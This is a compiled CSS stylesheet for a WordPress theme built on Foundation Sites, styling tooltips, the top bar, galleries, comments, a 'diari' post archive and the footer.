.tooltip {
  background-color: #0a0a0a;
  color: #fefefe;
  font-size: 80%;
  padding: 0.75rem;
  position: absolute;
  z-index: 10;
  top: calc(100% + 0.6495rem);
  max-width: 10rem !important;
  border-radius: 0;
}
/* line 64, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: transparent transparent #0a0a0a;
  border-bottom-style: solid;
  border-top-width: 0;
  bottom: 100%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip.top::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: #0a0a0a transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  top: 100%;
  bottom: auto;
}
/* line 78, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip.left::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: transparent transparent transparent #0a0a0a;
  border-left-style: solid;
  border-right-width: 0;
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%);
}
/* line 86, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip.right::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: transparent #0a0a0a transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%);
}

/* line 119, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: nowrap;
  padding: 0.5rem;
  flex-wrap: wrap;
}
/* line 47, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar,
.top-bar ul {
  background-color: #e6e6e6;
}
/* line 60, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar input {
  max-width: 200px;
  margin-right: 1rem;
}
/* line 66, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar .input-group-field {
  width: 100%;
  margin-right: 0;
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar input.button {
  width: auto;
}
/* line 83, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar .top-bar-left,
.top-bar .top-bar-right {
  flex: 0 0 100%;
  max-width: 100%;
}
@media screen and (min-width: 40em) {
  /* line 119, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar {
    flex-wrap: nowrap;
  }
  /* line 104, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    flex: 1 1 0px;
  }
}
@media screen and (max-width: 63.9375em) {
  /* line 132, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-medium {
    flex-wrap: wrap;
  }
  /* line 83, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-medium .top-bar-left,
  .top-bar.stacked-for-medium .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media screen and (max-width: 74.9375em) {
  /* line 132, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-large {
    flex-wrap: wrap;
  }
  /* line 83, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-large .top-bar-left,
  .top-bar.stacked-for-large .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

/* line 143, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar-title {
  flex: 0 0 auto;
  margin-right: 0.5rem 1rem 0.5rem 0;
}

/* line 148, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar-left,
.top-bar-right {
  flex: 0 0 auto;
}

/* line 62, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.hide {
  display: none !important;
}

/* line 66, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.invisible {
  visibility: hidden;
}

@media screen and (max-width: 39.9375em) {
  /* line 82, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-small-only {
    display: none !important;
  }
}

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  /* line 86, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-small-only {
    display: none !important;
  }
}

@media screen and (min-width: 40em) {
  /* line 73, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-medium {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em) {
  /* line 77, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-medium {
    display: none !important;
  }
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  /* line 82, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-medium-only {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) {
  /* line 86, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-medium-only {
    display: none !important;
  }
}

@media screen and (min-width: 64em) {
  /* line 73, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-large {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em) {
  /* line 77, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-large {
    display: none !important;
  }
}

@media screen and (min-width: 64em) and (max-width: 74.9375em) {
  /* line 82, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-large-only {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em), screen and (min-width: 75em) {
  /* line 86, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-large-only {
    display: none !important;
  }
}

/* line 93, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}

/* line 100, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  height: auto;
  width: auto;
  overflow: visible;
  clip: auto;
}

/* line 107, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.show-for-landscape,
.hide-for-portrait {
  display: block !important;
}
@media screen and (orientation: landscape) {
  /* line 107, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-landscape,
  .hide-for-portrait {
    display: block !important;
  }
}
@media screen and (orientation: portrait) {
  /* line 107, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-landscape,
  .hide-for-portrait {
    display: none !important;
  }
}

/* line 120, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}
@media screen and (orientation: landscape) {
  /* line 120, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }
}
@media screen and (orientation: portrait) {
  /* line 120, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-landscape,
  .show-for-portrait {
    display: block !important;
  }
}

/* line 10, ../../../vendor/foundation-sites/scss/components/_float.scss */
.float-left {
  float: left !important;
}

/* line 14, ../../../vendor/foundation-sites/scss/components/_float.scss */
.float-right {
  float: right !important;
}

/* line 18, ../../../vendor/foundation-sites/scss/components/_float.scss */
.float-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.clearfix::before, .clearfix::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.clearfix::after {
  clear: both;
}

/************************************************

Stylesheet: Global Stylesheet

*************************************************/
/*********************
POSTS & CONTENT STYLES
*********************/
/* line 13, ../scss/_global.scss */
.page-title .vcard {
  border: 0px;
  padding: 0px;
}

/* line 20, ../scss/_global.scss */
.byline {
  color: #999;
}

/* line 28, ../scss/_global.scss */
.entry-content img {
  max-width: 100%;
  height: auto;
}
/* line 33, ../scss/_global.scss */
.entry-content .alignleft, .entry-content img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}
/* line 38, ../scss/_global.scss */
.entry-content .alignright, .entry-content img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}
/* line 43, ../scss/_global.scss */
.entry-content .aligncenter, .entry-content img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}
/* line 50, ../scss/_global.scss */
.entry-content video, .entry-content object {
  max-width: 100%;
  height: auto;
}
/* line 55, ../scss/_global.scss */
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}

/* line 63, ../scss/_global.scss */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
}
/* line 69, ../scss/_global.scss */
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
/* line 75, ../scss/_global.scss */
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}

/* line 83, ../scss/_global.scss */
.post-password-form input[type="submit"] {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0.85em 1em;
  margin: 0 0 1rem 0;
  font-size: 0.9rem;
  background-color: #fc6a77;
  color: #fefefe;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .post-password-form input[type="submit"] {
  outline: 0;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus {
  background-color: #fb3547;
  color: #fefefe;
}

/*********************
IMAGE GALLERY STYLES
*********************/
/* line 90, ../scss/_global.scss */
.gallery {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-right: -15px;
  margin-left: -15px;
}

/* line 97, ../scss/_global.scss */
.gallery::before, .gallery::after {
  content: ' ';
  display: table;
}

/* line 101, ../scss/_global.scss */
.gallery::after {
  clear: both;
}

/* line 104, ../scss/_global.scss */
.gallery.gallery-columns-1 > dl {
  width: 100%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 104, ../scss/_global.scss */
  .gallery.gallery-columns-1 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-1 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 107, ../scss/_global.scss */
.gallery.gallery-columns-2 > dl {
  width: 50%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 107, ../scss/_global.scss */
  .gallery.gallery-columns-2 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-2 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 110, ../scss/_global.scss */
.gallery.gallery-columns-3 > dl {
  width: 33.33333%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 110, ../scss/_global.scss */
  .gallery.gallery-columns-3 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-3 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 113, ../scss/_global.scss */
.gallery.gallery-columns-4 > dl {
  width: 25%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 113, ../scss/_global.scss */
  .gallery.gallery-columns-4 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-4 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 116, ../scss/_global.scss */
.gallery.gallery-columns-5 > dl {
  width: 20%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 116, ../scss/_global.scss */
  .gallery.gallery-columns-5 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-5 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 119, ../scss/_global.scss */
.gallery.gallery-columns-6 > dl {
  width: 16.66667%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 119, ../scss/_global.scss */
  .gallery.gallery-columns-6 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-6 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 122, ../scss/_global.scss */
.gallery.gallery-columns-7 > dl {
  width: 14.28571%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 122, ../scss/_global.scss */
  .gallery.gallery-columns-7 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-7 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 125, ../scss/_global.scss */
.gallery.gallery-columns-8 > dl {
  width: 12.5%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 125, ../scss/_global.scss */
  .gallery.gallery-columns-8 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-8 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 128, ../scss/_global.scss */
.gallery dl {
  width: 100%;
  float: left;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

/* line 134, ../scss/_global.scss */
.gallery dl:last-child:not(:first-child) {
  float: right;
}

/*********************
PAGE NAVI STYLES
*********************/
/* line 148, ../scss/_global.scss */
.page-navigation {
  margin-top: 1rem;
}

/*********************
COMMENT STYLES
*********************/
/* line 156, ../scss/_global.scss */
#comments .commentlist {
  margin-left: 0px;
}

/* line 162, ../scss/_global.scss */
#respond ul {
  margin-left: 0px;
}

/* line 168, ../scss/_global.scss */
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
}
/* line 176, ../scss/_global.scss */
.commentlist li:last-child {
  margin-bottom: 0;
}
/* line 180, ../scss/_global.scss */
.commentlist li ul.children {
  margin: 0;
}
/* line 197, ../scss/_global.scss */
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
/* line 201, ../scss/_global.scss */
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
/* line 206, ../scss/_global.scss */
.commentlist li:not(.depth-1) {
  margin-left: 10px;
  margin-top: 0;
  padding-bottom: 0;
}
/* line 236, ../scss/_global.scss */
.commentlist .vcard {
  margin-left: 50px;
}
/* line 239, ../scss/_global.scss */
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
/* line 247, ../scss/_global.scss */
.commentlist .vcard time {
  float: right;
}
/* line 250, ../scss/_global.scss */
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
/* line 254, ../scss/_global.scss */
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
/* line 264, ../scss/_global.scss */
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
/* line 291, ../scss/_global.scss */
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
/* line 300, ../scss/_global.scss */
.commentlist .comment-reply-link {
  float: right;
}

/*********************
COMMENT FORM STYLES
*********************/
/* line 315, ../scss/_global.scss */
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
/* line 319, ../scss/_global.scss */
.respond-form form {
  margin: 0.75em 0;
}
/* line 322, ../scss/_global.scss */
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
/* line 327, ../scss/_global.scss */
.respond-form form li label,
.respond-form form li small {
  display: none;
}
/* line 333, ../scss/_global.scss */
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
}
/* line 342, ../scss/_global.scss */
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
/* line 347, ../scss/_global.scss */
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
/* line 358, ../scss/_global.scss */
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
/* line 365, ../scss/_global.scss */
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}

/* line 375, ../scss/_global.scss */
#comment-form-title {
  margin: 0 0 1.1em;
}

/* line 388, ../scss/_global.scss */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}

/* line 393, ../scss/_global.scss */
.nocomments {
  margin: 0 20px 1.1em;
}

/*********************
SIDEBARS & ASIDES
*********************/
/* line 401, ../scss/_global.scss */
.sidebar li {
  list-style: none;
}

/* line 407, ../scss/_global.scss */
.widget ul {
  margin: 0;
}

/*********************
FOOTER STYLES
*********************/
/* line 414, ../scss/_global.scss */
.footer {
  clear: both;
  margin-top: 1em;
}

/*********************
VISUAL EDITOR STYLES
*********************/
/* line 423, ../scss/_global.scss */
body#tinymce {
  margin: 20px;
}

/*********************
PLUGIN STYLES
*********************/
/* line 431, ../scss/_global.scss */
.gform_body ul {
  list-style: none outside none;
  margin: 0;
}

/*************
GENERAL STYLES
**************/
/* line 81, ../scss/style.scss */
h1, h2, h3, h4, h5, h6 {
  font-family: 'Acme', sans-serif !important;
}

@media screen and (min-width: 40em) {
  /* line 86, ../scss/style.scss */
  h1 {
    font-size: 2.7rem;
  }
}
/* line 91, ../scss/style.scss */
a {
  color: #000;
}
/* line 93, ../scss/style.scss */
a:hover {
  color: #ff0000;
}

/* line 98, ../scss/style.scss */
.center-align {
  text-align: center;
}

/* line 102, ../scss/style.scss */
.left-align {
  text-align: left;
}

/* line 106, ../scss/style.scss */
.right-align {
  text-align: right;
}

/* line 110, ../scss/style.scss */
.margin-t-20 {
  margin-top: 20px;
}

/* line 115, ../scss/style.scss */
.margin-t-40 {
  margin-top: 40px;
}

/* line 120, ../scss/style.scss */
.no-padding-lr {
  padding-left: 0px;
  padding-right: 0px;
}

/*****
HEADER
******/
/* line 130, ../scss/style.scss */
.menu-mobile {
  font-size: 30px;
}
/* line 132, ../scss/style.scss */
.menu-mobile:hover {
  color: #ff0000;
}

/* line 137, ../scss/style.scss */
.menu .active > a, .menu .is-active > a {
  background: #f8f31a !important;
  color: #000 !important;
}

@media (max-width: 639px) {
  /* line 143, ../scss/style.scss */
  .top-bar .top-bar-left, .top-bar .top-bar-right {
    -ms-flex: 0 0 0% !important;
    flex: 0 0% !important;
    max-width: 100% !important;
  }
}
/* line 154, ../scss/style.scss */
.top-bar, .top-bar ul {
  background-color: #ffffff !important;
  font-family: 'Acme', sans-serif !important;
}

/* line 160, ../scss/style.scss */
ul#menu-main-menu-1 li a {
  text-transform: uppercase;
}
/* line 162, ../scss/style.scss */
ul#menu-main-menu-1 li a:hover {
  background: #f8f31a;
  color: #000;
}

/* line 169, ../scss/style.scss */
li.lang.qtranxs-lang-menu img {
  display: none !important;
}
/* line 173, ../scss/style.scss */
li.lang.qtranxs-lang-menu > a {
  color: #888;
  font-size: 0.8rem;
}

/* line 179, ../scss/style.scss */
li.social-twitter {
  margin-left: 20px;
}
/* line 183, ../scss/style.scss */
li.social-twitter > a:before {
  font-family: "foundation-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
  content: "\f1e4";
}

/* line 200, ../scss/style.scss */
header.header {
  margin-bottom: 60px;
}

/* line 204, ../scss/style.scss */
.menu .active > a, .menu .is-active > a {
  background: #f8f31a;
  color: #000;
}

/* line 209, ../scss/style.scss */
.dropdown.menu > li.is-dropdown-submenu-parent > a:after {
  display: block;
  width: 0;
  height: 0;
  border: 6px inset;
  content: none !important;
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #f8f31a transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px;
}

/* line 226, ../scss/style.scss */
.dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a:after {
  display: block;
  width: 0;
  height: 0;
  border: 6px inset;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #fc6a77 transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px;
}

/****
INDEX
*****/
/* line 244, ../scss/style.scss */
.sep-diari {
  margin-top: 30px;
  margin-bottom: 30px;
}

/* line 249, ../scss/style.scss */
a .get-diari {
  color: #fff;
  font-family: 'Acme', sans-serif !important;
}

/* line 254, ../scss/style.scss */
a:hover .get-diari {
  color: #000;
}

/* line 258, ../scss/style.scss */
.get-diari {
  background: #000;
  padding: 12px 18px;
}
/* line 262, ../scss/style.scss */
.get-diari .fi-download:before {
  content: "\f143";
  font-size: 22px;
}
/* line 267, ../scss/style.scss */
.get-diari:hover {
  background: #f8f31a !important;
  color: #000 !important;
}

/* line 274, ../scss/style.scss */
.imgs-descarga img {
  max-height: 200px;
}

/*************
ARCHIVE DIARI
*************/
/* line 284, ../scss/style.scss */
.diari-posts {
  margin-bottom: 40px;
  padding: 5px 25px;
}
/* line 288, ../scss/style.scss */
.diari-posts:hover {
  background-color: rgba(248, 243, 26, 0.2);
}

@media (max-width: 639px) {
  /* line 317, ../scss/style.scss */
  .diari-posts {
    height: auto;
    border-bottom: 2px solid rgba(248, 243, 26, 0.2);
  }
}
/* line 324, ../scss/style.scss */
.columns:last-child:not(:first-child) {
  float: left !important;
}

/* line 330, ../scss/style.scss */
.filtro-cat ul li {
  list-style: none;
  margin-right: 4px !important;
  display: -webkit-inline-box;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 14px;
  font-family: 'Acme', sans-serif !important;
}
/* line 339, ../scss/style.scss */
.filtro-cat ul li:hover {
  background: #000;
  color: #fff;
}

/* line 348, ../scss/style.scss */
.menu-tax {
  background: #000;
  color: #fff;
  list-style: none;
  display: -webkit-inline-box;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 8px;
}

/* line 362, ../scss/style.scss */
.diari-posts h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 369, ../scss/style.scss */
.diari-posts p.content-diari {
  line-height: 22px;
  font-size: 14px;
}
/* line 374, ../scss/style.scss */
.diari-posts .extra-diari {
  font-size: 12px;
  text-transform: uppercase;
  color: #aeaeae;
  border-bottom: 2px solid #ececec;
  padding-bottom: 5px;
  padding-top: 7px;
}
/* line 382, ../scss/style.scss */
.diari-posts .extra-diari a {
  color: #aeaeae;
}

/* line 389, ../scss/style.scss */
h3.autora-landing {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}

/***********
SINGLE DIARI
************/
/* line 399, ../scss/style.scss */
.easingslider-pagination-outside.easingslider-pagination-bottom-center .easingslider-pagination {
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  padding-top: 20px;
}

/* line 408, ../scss/style.scss */
.extra-diari-single {
  font-size: 12px;
  text-transform: uppercase;
  color: #aeaeae;
  border-bottom: 5px solid #ececec;
  padding-bottom: 5px;
  padding-top: 5px;
  margin-top: 40px;
}
/* line 418, ../scss/style.scss */
.extra-diari-single a {
  color: #aeaeae;
}

/* line 423, ../scss/style.scss */
.links-ant-s {
  margin-top: 40px;
}
/* line 426, ../scss/style.scss */
.links-ant-s a {
  font-family: 'Acme', sans-serif !important;
  font-size: 20px;
  background: #ffff00;
  padding: 10px;
  margin-top: 40px;
}

/* line 437, ../scss/style.scss */
.entry-content img {
  max-width: 100%;
  height: auto;
  margin-bottom: 40px;
}

/* line 443, ../scss/style.scss */
.diari-single__pie-foto {
  color: #999;
}

/*********
COL.LABORA
**********/
/* line 450, ../scss/style.scss */
.footer-autores {
  font-size: 16px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  padding-top: 20px;
  padding-bottom: 20px;
}

/* line 460, ../scss/style.scss */
.footer-collabora {
  font-size: 14px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  padding-top: 20px;
  padding-bottom: 20px;
}

/*****
FOOTER
******/
/* line 471, ../scss/style.scss */
.footer {
  margin-top: 20px;
  border-top: 4px solid #000;
  padding: 20px;
  font-size: 0.8rem;
}
/* line 477, ../scss/style.scss */
.footer a {
  font-weight: 900;
}
/* line 480, ../scss/style.scss */
.footer a:hover {
  background: #f8f31a;
}

/* line 486, ../scss/style.scss */
.sep-footer {
  height: 200px;
  border-bottom: 4px solid #000;
}
